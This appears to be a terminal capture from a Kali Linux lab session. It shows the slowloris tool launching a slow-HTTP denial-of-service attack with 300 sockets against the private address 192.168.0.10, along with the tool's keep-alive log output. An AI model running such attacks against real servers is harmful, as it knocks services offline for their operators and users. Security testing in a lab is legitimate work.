 ┌──(kali㉿kali)-[~]
└─$ sudo slowloris 192.168.0.10 -s 300
[sudo] password for kali:
[21-07-2022 21:12:29] Attacking 192.168.0.10 with 300 sockets.
[21-07-2022 21:12:29] Creating sockets...
[21-07-2022 21:12:34] Sending keep-alive headers... Socket count: 128
[21-07-2022 21:12:53] Sending keep-alive headers... Socket count: 128
[21-07-2022 21:13:14] Sending keep-alive headers... Socket count: 227
[21-07-2022 21:13:34] Sending keep-alive headers... Socket count: 157
[21-07-2022 21:13:54] Sending keep-alive headers... Socket count: 227
[21-07-2022 21:14:13] Sending keep-alive headers... Socket count: 157